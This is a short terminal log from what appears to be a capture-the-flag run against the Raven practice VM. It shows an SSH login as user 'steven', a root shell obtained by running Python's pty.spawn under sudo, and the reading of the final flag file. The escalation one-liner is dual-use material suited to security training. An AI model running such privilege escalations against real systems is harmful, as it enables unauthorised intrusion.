 root@Kali:~# sudo steven@192.168.1.110
sudo: steven@192.168.1.110: command not found
root@Kali:~# sudo ssh steven@192.168.1.110
steven@192.168.1.110's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Dec  3 21:56:00 2021 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
root@target1:~#